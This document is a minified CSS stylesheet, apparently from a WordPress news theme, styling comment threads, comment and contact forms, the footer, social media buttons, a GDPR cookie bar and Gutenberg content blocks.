.post-title-box{margin-top:3px!important;border-top:1px solid #ececec}.comments .comment{border-top:1px solid #ececec}.comments .comment .comment{border-top:1px solid #ececec}.comments>.comment:first-child,.comments .comment>.comment:first-child{border-top:none}.thecomment{padding-top:20px;padding-bottom:0;display:table;width:100%}.comments .children,.comments>.comment>.comment{margin:0 0 0 40px}.comments>.comment:first-child>.thecomment{padding-top:0}.thecomment .author-img{float:left;margin-right:20px;width:60px;border-radius:50%}.thecomment .author-img img{border-radius:50%}.thecomment .comment-text{margin-left:80px;position:relative}.pingback .thecomment .comment-text{margin-left:0}.thecomment .comment-text span.author,.thecomment .comment-text span.author a{display:block;margin-top:-3px;margin-bottom:5px;font-family:"Mukta Vaani",sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.33;text-align:left}.pingback .thecomment .comment-text span.author{padding-right:30px}.thecomment .comment-text span.author a{display:inline-block;margin:0}.thecomment .comment-text span.date{font-size:12px;color:#888;display:block}.thecomment .comment-text span.date i{margin-right:5px}.thecomment .comment-text em{font-size:12px;display:inline-block;color:orange;letter-spacing:1px;margin:5px 0 0}.thecomment .comment-text em i{font-size:14px;color:#f3bd00}.thecomment .comment-content{margin-top:15px;margin-bottom:0}.thecomment .comment-text span.reply{position:absolute;top:0;right:0}.post-comments span.reply a{font-size:11px;color:#888;margin-left:18px;font-weight:500;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;text-transform:uppercase;line-height:1;display:inline-block;text-align:center}.post-comments span.reply a:hover{color:#313131}.comments .comment+#respond{margin-bottom:20px}#respond{overflow:hidden;position:relative}.no-comment-yet #respond{padding-top:0;border-top:0}#respond h3{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;width:100%;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1.67;color:#111;margin-bottom:13px}#respond h3 a{color:#000;display:inline-block}#respond h3 small a{text-transform:uppercase;font-size:12px;color:#888;padding:0;margin-left:7px;letter-spacing:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;font-weight:500;position:absolute;right:0}#respond #cancel-comment-reply-link{font-size:11px;font-size:1.1rem;font-family:"Roboto",sans-serif;font-weight:400}#respond h3 small a:hover{color:#313131}#respond form#commentform,form.wpcf7-form{margin:0}.mc4wp-form label{text-align:left;margin-bottom:10px}#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:32%;margin:0 0 0 2%;padding:0;float:left;display:inline-block}#respond p.comment-form-author,#respond p.comment-form-comment,.wpcf7 p.name,.wpcf7 p.message{clear:both;margin:0}form.comment-form>p,form.comment-form>div,form.comment-form>input,form.comment-form>textarea,form.comment-form>label,form.comment-form>span,form.wpcf7-form>div,form.wpcf7-form>p,form.wpcf7-form>input,form.wpcf7-form>textarea,form.wpcf7-form>label,form.wpcf7-form>span,form#commentform>p,form#commentform>div,form#commentform>input,form#commentform>textarea,form#commentform>label,form#commentform>span{margin:0}form#commentform>input[type="checkbox"]{margin-left:14px!important;margin-right:14px!important}.captchaSizeDivLarge{clear:both}label#captcha_code_label{display:inline-block}.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-email{padding:0}.woocommerce #review_form #respond p.stars{margin-left:0;margin-right:0}#respond label,.wpcf7 label{color:#939393;font-size:12px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:1px;margin-bottom:8px}#respond p.form-submit,.wpcf7 p.submit{margin:0}#respond input,.wpcf7 input,.widget_wysija input{padding:10px 15px 9px;max-width:600px;border:1px solid #ececec;margin-bottom:19px;width:100%;max-height:36px;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}#respond input:focus,.wpcf7 input:focus{outline:none}.jetpack_subscription_widget #subscribe-email input{width:100%!important;padding:12px 19px 11px!important;margin-top:10px}#respond textarea,.wpcf7 textarea{padding:15px;border:1px solid #ececec;width:100%;max-width:100%;min-height:120px;font-size:12px;margin-bottom:19px;outline:none;vertical-align:top;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}.wpcf7 textarea{max-width:600px}#respond textarea:focus,.wpcf7 textarea:focus{outline:none}#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"]{text-transform:uppercase;border-radius:0;display:inline-block;transition:all .3s;cursor:pointer;width:auto;min-width:91px;margin:0;height:36px;line-height:36px;padding:0 19px;border:none;font-size:14px;font-size:1.4rem;font-weight:700;color:#fff}#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{color:#fff;background:#3f51b5}.contact-form input[type=email],.contact-form input[type=text]{max-width:300px;width:100%;padding:10px 15px}.contact-form input[type=submit]{text-transform:uppercase;font-weight:700;background:#F5F5F5;border-radius:0;font-size:14px;color:#313131;padding:16px 20px;display:inline-block;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;cursor:pointer;width:auto;min-width:120px;text-align:center;margin:0;border:none}form#commentform>p.comment-subscription-form{margin-top:15px}form#commentform>p.comment-subscription-form:last-child{margin-top:5px}form#commentform>p.comment-subscription-form input[type="checkbox"]{margin:0}#respond .comment-subscription-form label{vertical-align:top}#respond input[type="checkbox"]{width:auto;max-width:100%}form#commentform p.comment-form-cookies-consent{clear:both;margin-bottom:20px}form#commentform p.comment-form-cookies-consent #wp-comment-cookies-consent{margin:0 10px 0 0}#respond input[type="checkbox"],.wpcf7 input[type="checkbox"],.widget_wysija input[type="checkbox"]{display:inline-block;max-width:none;width:auto;margin-right:5px;margin-bottom:0}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-list-item input[type="checkbox"],span.wpcf7-list-item input[type="radio"]{width:auto}.wpcf7 select{padding:9px 10px 8px}@media screen and (max-width:767px){.woocommerce #review_form #respond p.comment-form-email,#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:100%;margin:0}#respond input,.wpcf7 input,.widget_wysija input{max-width:100%}.woocommerce #reviews #comments ol.commentlist li img.avatar,.thecomment .author-img{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text,.thecomment .comment-text{margin-left:0}}@media screen and (max-width:480px){.comments .children,.comments>.comment>.comment,.comments>.comment>.comment>.comment,.comments>.comment>.comment>.comment>.comment,.comments>.comment>.comment>.comment>.comment>.comment{margin:0 0 0 20px}.penci-mul-comments-wrapper .penci-tab-nav li{padding:0 10px}.penci-mul-comments-wrapper .penci-tab-nav li a{font-size:15px}}.penci_dark_layout button,.penci_dark_layout .button,.penci_dark_layout .entry-content a.button,.penci_dark_layout input[type="button"],.penci_dark_layout input[type="reset"],.penci_dark_layout input[type="submit"],.penci_dark_layout #buddypress .activity-list li.load-more a,.penci_dark_layout .penci-ajax-more .penci-ajax-more-button,.penci_dark_layout .penci-ajax-more .penci-block-ajax-more-button{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .site-main #buddypress button,.penci_dark_layout .site-main #buddypress a.button,.penci_dark_layout .site-main #buddypress input[type=button],.penci_dark_layout .site-main #buddypress input[type=reset]{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .penci-review-text{color:#fff}.penci_dark_layout .widget.widget_display_topics li,.penci_dark_layout .widget.widget_display_views li,.penci_dark_layout .widget.widget_display_forums li,.penci_dark_layout .widget.widget_layered_nav li,.penci_dark_layout .widget.widget_product_categories li,.penci_dark_layout .widget.widget_categories li,.penci_dark_layout .widget.widget_archive li,.penci_dark_layout .widget.widget_pages li,.penci_dark_layout .widget.widget_meta li{color:#666}.penci_dark_layout .activity-list.bp-list .activity-item{background:transparent}.penci_dark_layout .activity-list li.bbp_topic_create .activity-content .activity-inner,.penci_dark_layout .activity-list li.bbp_reply_create .activity-content .activity-inner{background:transparent}.penci_dark_layout .buddypress-wrap .bp-feedback{background:transparent}.site-footer{background:#212121;position:relative;overflow:hidden;clear:both;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.footer__bottom{color:#666}.footer__bottom a{color:#3f51b5}.footer__bottom a:hover{color:#fff}.footer__bottom .footer__bottom_container{padding-top:50px;padding-bottom:40px}.footer__bottom .footer-email-wrap{padding:15px 0}.footer__bottom .penci_bottom-sub{padding-left:15px;padding-right:15px}.footer__bottom.style-1{text-align:center}.footer__bottom.style-1 .footer__logo{width:100%}.footer__bottom.style-1 .footer__logo+.penci-footer-text-wrap{margin-top:20px}.footer__bottom.style-1 .penci-footer-text-wrap{max-width:700px;margin-right:auto;margin-left:auto}.footer__bottom.style-2 .footer__social-media{margin-top:0}.footer__bottom.style-2 .footer__social-media .social-media-item{float:left;margin-left:0;margin-right:10px;margin-bottom:10px}.footer__bottom.style-2 .block-title{font-family:"Oswald",sans-serif;text-transform:uppercase;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left;color:#fff;padding-bottom:14px}.footer__bottom.style-2 .footer__bottom_container>.row{display:flex;flex-wrap:wrap}.footer__bottom.style-2 .footer__bottom_container>.row .footer__logo{display:flex;align-items:center}.footer__sidebars+.footer__bottom .footer__bottom_container{position:relative}.footer__sidebars+.footer__bottom .footer__bottom_container:before{content:'';height:1px;background-color:#2f2f2f;position:absolute;top:0;width:80%;left:50%;margin-left:-40%}.footer__copyright_menu{clear:both;overflow:hidden;background:#111}.footer__logo{text-align:center}.footer__logo img,.footer__logo a{display:block;margin-left:auto;margin-right:auto}.footer__logo a{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:1;text-align:center;color:#3f51b5;display:inline-block;vertical-align:top;max-width:100%}.footer__logo a:hover{color:#3f51b5}.site-info{padding-top:11px;padding-bottom:11px;font-size:12px;font-size:1.2rem;line-height:1.5;text-align:left;display:inline-block;color:#616161;float:left}.site-info a{color:#3f51b5}.site-info a:hover{text-decoration:underline}.sub-footer-menu{display:inline-block;margin:7px 0;float:right}.sub-footer-menu .menu ul ul,.sub-footer-menu .sub-menu{display:none!important}.sub-footer-menu li{display:inline-block;margin-left:0;list-style:none}.sub-footer-menu li i{margin-right:4px}.sub-footer-menu li a{margin-right:16px;display:inline-block;color:#616161;font-size:12px;font-size:1.2rem;line-height:1.5}.sub-footer-menu li a:hover{color:#3f51b5}.penci_bottom-sub.penci_has_copyright:not(.penci_has_menu) .site-info{text-align:center;float:none;width:100%}.penci_bottom-sub.penci_has_menu:not(.penci_has_copyright) .sub-footer-menu{text-align:center;float:none;width:100%}@media screen and (max-width:991px){.footer__bottom.style-2{text-align:center}.footer__bottom.style-2 .block-title{margin-top:15px;text-align:center}.footer__bottom.style-2 .footer__social-media .social-media-item{float:none}.footer__bottom.style-1{padding-left:10px;padding-right:10px}.footer__bottom.style-1 .footer__social-media .social-media-item{margin-left:5px;margin-right:5px}.footer__copyright_menu .site-info,.footer__copyright_menu .sub-footer-menu{width:100%;padding-left:10px;padding-right:10px;text-align:center}}@media screen and (min-width:768px) and (max-width:1240px){.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4,.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3{width:50%;float:left}.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4:nth-child(2n+1),.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3:nth-child(2n+1){clear:both}}@media screen and (min-width:1200px){.footer__bottom.style-2 .row{margin-left:-20px;margin-right:-20px}.footer__bottom.style-2 .penci-col-1,.footer__bottom.style-2 .penci-col-2,.footer__bottom.style-2 .penci-col-3,.footer__bottom.style-2 .penci-col-4,.footer__bottom.style-2 .penci-col-5,.footer__bottom.style-2 .penci-col-6,.footer__bottom.style-2 .penci-col-7,.footer__bottom.style-2 .penci-col-8,.footer__bottom.style-2 .penci-col-9,.footer__bottom.style-2 .penci-col-10,.footer__bottom.style-2 .penci-col-11,.footer__bottom.style-2 .penci-col-12{padding-left:20px;padding-right:20px}}@media screen and (max-width:768px){.footer__bottom.style-2 .footer__bottom_container>.row{display:block;margin-left:0;margin-right:0}.footer__bottom.style-2 .penci-footer-text-wrap,.footer__bottom.style-2 .footer__social-media,.footer__bottom.style-2 .footer__logo{width:100%}}@media screen and (max-width:480px){.footer__logo img{max-width:95%}}.footer__sidebars{color:#fff;overflow:hidden;clear:both;padding-top:47px;padding-bottom:26px}.footer__sidebars:after{content:'';clear:both;display:block}.footer__sidebars li,.footer__sidebars a{color:#fff}.footer__sidebars a:hover{color:#3f51b5}.footer__sidebars .widget{border-top:0;padding:0 10px;margin-bottom:40px}.footer__sidebars .footer-sidebar-item:after{content:'';clear:both;display:block}.footer__sidebars .footer-sidebar-item .widget:last-of-type{margin-bottom:0}.footer__sidebars .footer-sidebar-item .widget:last-of-type.penci-block-load_more .penci-block-ajax-more-button{margin-bottom:0}.footer__sidebars .penci-block_6:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_7:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_10:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_15:not(.penci-block-load_more) .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_11:not(.penci-block-load_more) .block11_items .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}@media screen and (min-width:1400px){body:not(.penci_dis_padding_bw) .footer__sidebars>.footer__sidebars-inner>.row{margin-left:-20px;margin-right:-20px}}#scroll-to-top{position:fixed;bottom:-45px;right:15px;width:40px;height:40px;text-align:center;line-height:45px;background:#212121;color:#fff;display:block;z-index:29999;box-shadow:0 1px 2px rgba(0,0,0,.1);border:0;transition:all .3s}#scroll-to-top.active{bottom:40px}#scroll-to-top i{font-size:25px}#scroll-to-top:hover{background-color:#3f51b5}.footer__social-media{text-align:center;margin-top:9px;margin-bottom:0}.footer__social-media .social-media-item{width:44px;height:44px;line-height:44px;margin:0 10px 10px}.footer__social-media .social_title,.penci-menu-hbg-socials .social_title{display:none}.footer__social-media .social-media-item,.penci-menu-hbg-socials .social-media-item{background-color:#212121;display:inline-block;color:#fff;transition:all .3s;position:relative}.footer__social-media .social-media-item:hover,.penci-menu-hbg-socials .social-media-item:hover{opacity:.8}.footer__social-media .social-media-item .socail-media-item__content,.penci-menu-hbg-socials .social-media-item .socail-media-item__content{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative;z-index:1000}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);position:absolute;top:0;bottom:0;left:0;right:0;content:'';opacity:0;transition:all .3s}.footer__social-media .social-media-item.socail_media__facebook,.penci-menu-hbg-socials .social-media-item.socail_media__facebook{background-color:#3f51b5}.footer__social-media .social-media-item.socail_media__twitter,.penci-menu-hbg-socials .social-media-item.socail_media__twitter{background:#55acee}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{opacity:1}.footer__social-media .social-media-item.socail_media__pinterest,.penci-menu-hbg-socials .social-media-item.socail_media__pinterest{background:#bd081c}.footer__social-media .social-media-item.socail_media__google,.penci-menu-hbg-socials .social-media-item.socail_media__google{background:#dd4b39}.footer__social-media .social-media-item.socail_media__linkedin,.penci-menu-hbg-socials .social-media-item.socail_media__linkedin{background:#0077B5}.footer__social-media .social-media-item.socail_media__flickr,.penci-menu-hbg-socials .social-media-item.socail_media__flickr{background:#ff0084}.footer__social-media .social-media-item.socail_media__behance,.penci-menu-hbg-socials .social-media-item.socail_media__behance{background:#053eff}.footer__social-media .social-media-item.socail_media__tumblr,.penci-menu-hbg-socials .social-media-item.socail_media__tumblr{background:#34465d}.footer__social-media .social-media-item.socail_media__youtube,.penci-menu-hbg-socials .social-media-item.socail_media__youtube{background:red}.footer__social-media .social-media-item.socail_media__email_me,.penci-menu-hbg-socials .social-media-item.socail_media__email_me{background:#0084ff}.footer__social-media .social-media-item.socail_media__bloglovin,.penci-menu-hbg-socials .social-media-item.socail_media__bloglovin{background:#40c4ff}.footer__social-media .social-media-item.socail_media__vimeo,.penci-menu-hbg-socials .social-media-item.socail_media__vimeo{background:#00ADEF}.footer__social-media .social-media-item.socail_media__vk,.penci-menu-hbg-socials .social-media-item.socail_media__vk{background:#4c75a3}.footer__social-media .social-media-item.socail_media__vine,.penci-menu-hbg-socials .social-media-item.socail_media__vine{background:#00b489}.footer__social-media .social-media-item.socail_media__soundcloud,.penci-menu-hbg-socials .social-media-item.socail_media__soundcloud{background:#f50}.footer__social-media .social-media-item.socail_media__rss,.penci-menu-hbg-socials .social-media-item.socail_media__rss{background-color:#e19126}.footer__social-media .social-media-item.socail_media__snapchat,.penci-menu-hbg-socials .social-media-item.socail_media__snapchat{background-color:#FFEB3B}.footer__social-media .social-media-item.socail_media__spotify,.penci-menu-hbg-socials .social-media-item.socail_media__spotify{background-color:#00e461}.footer__social-media .social-media-item.socail_media__github,.penci-menu-hbg-socials .social-media-item.socail_media__github{background-color:#3f91cb}.footer__social-media .social-media-item.socail_media__stack-overflow,.penci-menu-hbg-socials .social-media-item.socail_media__stack-overflow{background-color:#f48024}.footer__social-media .social-media-item.socail_media__twitch,.penci-menu-hbg-socials .social-media-item.socail_media__twitch{background-color:#6441a4}.footer__social-media .social-media-item.socail_media__steam,.penci-menu-hbg-socials .social-media-item.socail_media__steam{background-color:#c5c3c0}.footer__social-media .social-media-item.socail_media__xing,.penci-menu-hbg-socials .social-media-item.socail_media__xing{background-color:#006567}.footer__social-media .social-media-item.socail_media__telegram,.penci-menu-hbg-socials .social-media-item.socail_media__telegram{background-color:#179cde}.footer__social-media .social-media-item.socail_media__whatsapp,.penci-menu-hbg-socials .social-media-item.socail_media__whatsapp{background-color:#00c853}.footer__social-media .social-media-item.socail_media__odnoklassniki,.penci-menu-hbg-socials .social-media-item.socail_media__odnoklassniki{background-color:#f58220}.footer__social-media .social-media-item.socail_media__500px,.penci-menu-hbg-socials .social-media-item.socail_media__500px{background-color:#0099e5}.footer__social-media .social-media-item.socail_media__line,.penci-menu-hbg-socials .social-media-item.socail_media__line{background-color:#2ac42a}.footer__social-media .social-media-item.socail_media__patreon,.penci-menu-hbg-socials .social-media-item.socail_media__patreon{background-color:#e85b46}.penci-wrap-gprd-law{display:block;color:#212121;font-size:14px}.penci-gprd-law{padding:7px 15px;color:inherit;font-size:inherit;display:block;text-align:center;transition:all .3s;-webkit-transition:all .3s;background:#ddd}.penci-gprd-law p{font-size:inherit;color:inherit;margin:0;display:inline-block}.penci-gprd-law .penci-gprd-accept,.penci-gprd-law .penci-gprd-more{display:inline-block;padding:0;line-height:1;font-size:inherit;color:inherit;margin-left:10px;transition:opacity .3s;-webkit-transition:opacity .3s}.penci-gprd-law .penci-gprd-accept{background:#212121;color:#fff;padding:7px 15px}.penci-gprd-law .penci-gprd-accept:hover,.penci-gprd-law .penci-gprd-more:hover{opacity:.8}.penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{position:fixed;z-index:19999;left:0;bottom:0;right:0;width:100%}.penci-wrap-gprd-law .penci-gdrd-show{display:inline-block;width:auto;right:100px;left:auto;padding:8px 15px;font-size:inherit;color:inherit;background:#ddd;line-height:1;transition:all .3s;-webkit-transition:all .3s;transition-delay:.2s;-webkit-transition-delay:.2s}.penci-wrap-gprd-law-close{z-index:0}.penci-wrap-gprd-law-close .penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{transform:translateY(100%);-webkit-transform:translateY(100%)}.penci-wrap-gprd-law-close .penci-gdrd-show{transform:translateY(0);-webkit-transform:translateY(0)}@media screen and (max-width:768px){.penci-wrap-gprd-law .penci-gdrd-show{display:none!important}}body.penci-body-boxed{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.penci-enable-boxed{background:#fff;max-width:1400px;display:block;overflow:hidden;margin:0 auto;box-shadow:0 5px 8px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 8px rgba(0,0,0,.2);-moz-box-shadow:0 5px 8px rgba(0,0,0,.2)}.penci-enable-boxed .penci-topbar .topbar-width-default,.penci-enable-boxed .penci-topbar .penci-container-fullwidth{padding-left:15px;padding-right:15px}.penci-enable-boxed .site-header{max-width:1400px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.site-main .frontend-item-container{margin-bottom:20px}.site-main .frontend-item-container label{font-weight:400;margin-bottom:13px}.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media{border:solid 1px #dedede}.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{border:solid 1px #dedede;width:100%;box-shadow:none;background-color:transparent}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__arrow,.site-main .select2-container .select2-selection--single{height:34px}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:32px}.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{padding:7px 10px}.site-main .frontend-item-container textarea{padding:10px;min-height:90px}.site-main .wp-ref .wp-switch-editor,.wp-ref .wp-media-buttons .insert-media,.site-main .wp-ref .mce-toolbar .mce-btn button,.site-main .wp-ref .qt-dfw{text-transform:none}.site-main .element-media-controls a,.entry-content .element-media-controls a{color:#111}.site-main .element-media-controls a:hover,.entry-content .element-media-controls a:hover{color:#3f51b5}.site-main .element-media-controls .element-media-select{margin-right:10px}.site-main .frontend-form-container .element-media-file{background-color:transparent}.site-main .frontend-form-container .element-media{background-color:transparent;padding:5px 10px}.site-main .frontend-form-container input[type="checkbox"]{margin-top:-10px;display:block}.frontend-form-container .submit-button{margin-right:6px}.site-main .post-list-interface .post-list-container h2.post-list-tab-nav a.post-list-tab-nav-item{height:38px}@media only screen and (min-width:768px){.no-sidebar .entry-content>.alignfull,.no-sidebar-1080 .entry-content>.alignfull,.no-sidebar-wide .entry-content>.alignfull{margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem);margin-left:calc(50% - 50vw);width:100vw;max-width:100vw}.no-sidebar .entry-content>.alignwide,.no-sidebar-1080 .entry-content>.alignwide,.no-sidebar-wide .entry-content>.alignwide{margin-left:calc(25% - 25vw);width:calc(50vw + 50%);max-width:calc(50vw + 50%)}}.entry-content .has-small-font-size,.wpb_text_column .has-small-font-size{font-size:12px}.entry-content .has-normal-font-size,.wpb_text_column .has-normal-font-size{font-size:16px}.entry-content .has-large-font-size,.wpb_text_column .has-large-font-size{font-size:22px}.entry-content .has-huge-font-size,.wpb_text_column .has-huge-font-size{font-size:32px}.entry-content p.has-drop-cap:not(:focus)::first-letter,.wpb_text_column p.has-drop-cap:not(:focus)::first-letter{font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.entry-content .wp-block-quote p,.wpb_text_column .wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote.is-style-default p,.wpb_text_column .wp-block-quote.is-style-default p{font-size:16px}.entry-content .wp-block-latest-posts.is-grid,.wpb_text_column .wp-block-latest-posts.is-grid{list-style:square}.entry-content .wp-block-latest-comments li,.wpb_text_column .wp-block-latest-comments li{margin-left:20px}.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-quote.is-large,.wpb_text_column .wp-block-quote.is-style-large,.wpb_text_column .wp-block-quote.is-large{background:#f5f5f5;padding:10px 20px 11px}.entry-content .wp-block-quote.is-style-large cite,.entry-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-style-large cite,.wpb_text_column .wp-block-quote.is-large cite{text-align:right;font-size:13px;display:inline-block;width:100%}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,.wpb_text_column .wp-block-quote.is-style-large p,.wpb_text_column .wp-block-quote.is-large p{font-size:24px}.entry-content blockquote.wp-block-quote p,.entry-content blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p{font-size:16px;font-style:normal;color:#191e23}.entry-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote{padding:30px 0;margin-bottom:20px}.entry-content pre,.wpb_text_column pre{background:#f5f5f5}.entry-content code,.wpb_text_column code{padding:2px;border-radius:2px;color:#23282d;font-family:Menlo,Consolas,monaco,monospace;font-size:inherit;border:none}.entry-content a.wp-block-button__link,.wpb_text_column a.wp-block-button__link{text-decoration:none;color:#fff}.wp-block-yoast-how-to-block ol.schema-how-to-steps{padding:15px 20px 20px 0;border:1px solid #dedede}.wp-block-yoast-faq-block .schema-faq-section{border:1px solid #dedede;padding:15px 20px;margin-bottom:15px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:none}.wp-block-file .wp-block-file__button{display:inline-block}@media (min-width:600px){.entry-content .wp-block-latest-posts.is-grid li{margin-left:35px;padding-right:10px}.entry-content .wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 51px)}.entry-content .wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 51px)}.entry-content .wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 51px)}.entry-content .wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 51px)}.entry-content .wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 51px)}}.penci_dark_layout blockquote.style-3,.penci_dark_layout .entry-content pre,.penci_dark_layout .wpb_text_column pre,.penci_dark_layout .entry-content .wp-block-quote.is-style-large,.penci_dark_layout .entry-content .wp-block-quote.is-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-style-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-large{background-color:#333;border-color:#333}.penci_dark_layout .wp-block-quote:not(.is-large):not(.is-style-large){border-color:#333}@media (min-width:600px){.wp-block-columns .wp-block-column:last-child{margin-right:0}body.no-sidebar .wp-block-column .wp-block-cover-image.alignwide,body.no-sidebar .wp-block-column .wp-block-image.alignwide,body.no-sidebar .wp-block-column .wp-block-gallery.alignwide,body.no-sidebar .wp-block-column .alignwide,body.no-sidebar .wp-block-column .wp-block-cover-image.alignfull,body.no-sidebar .wp-block-column .wp-block-image.alignfull,body.no-sidebar .wp-block-column .wp-block-gallery.alignfull,body.no-sidebar .wp-block-column .alignfull{margin-left:0;width:100%;max-width:100%}}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption,.penci-wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"],.penci-wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.penci-wp-caption-text{text-align:center;line-height:1.4}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}

--- FILE ---
content_type: text/plain
